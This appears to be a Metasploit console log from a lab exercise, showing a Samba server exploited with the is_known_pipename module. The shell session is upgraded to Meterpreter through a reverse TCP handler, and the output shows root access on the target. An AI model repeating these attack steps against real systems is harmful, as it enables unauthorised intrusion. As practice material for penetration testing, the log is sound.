 msf5 exploit(linux/samba/is_known_pipename) > sessions -u 4 -i 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.86.211.2:4433
[*] Sending stage (985320 bytes) to 192.86.211.3
[*] Meterpreter session 2 opened (192.86.211.2:4433 -> 192.86.211.3:33374) at 2024-04-11 06:27:18 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 exploit(linux/samba/is_known_pipename) > sessions
Active sessions
===============
Id  Name  Type                   Information                                Connection
--  ----  ----                   -----------                                ----------
1         shell cmd/unix                                                    192.86.211.2:35677 -> 192.86.211.3:445 (192.86.211.3)
2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.86.211.3  192.86.211.2:4433 -> 192.86.211.3:33374 (192.86.211.3)